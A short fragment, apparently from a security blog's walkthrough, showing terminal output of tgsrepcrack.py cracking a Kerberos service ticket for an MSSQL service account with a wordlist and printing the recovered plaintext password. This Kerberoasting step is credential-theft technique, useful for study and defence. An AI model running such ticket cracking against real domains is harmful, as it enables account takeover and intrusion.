 ./tgsrepcrack.py password.txt 1-40a10000-d4m1ts@MSSQL2Svc\~DESKTOP-9CAT508.org.gm7-ORG.GM7.kirbi
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: KsadiN8A.as221  File: 1-40a10000-d4m1ts@MSSQL2Svc~DESKTOP-9CAT508.org.gm7-ORG.GM7.kirbi
Successfully cracked all tickets
initsec blog.gm7.org